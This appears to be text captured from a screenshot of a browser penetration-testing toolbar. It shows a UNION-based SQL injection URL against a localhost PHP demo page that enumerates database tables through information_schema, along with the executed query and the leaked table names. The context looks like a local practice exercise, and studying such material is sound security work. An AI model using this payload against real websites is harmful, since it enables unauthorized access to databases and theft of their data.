 禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/new_demo/new.php?id=1 union select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema='phpdemo'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
select * from news where id = 1 union select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema='phpdemo'
3
首页 新闻 留言
news,user
5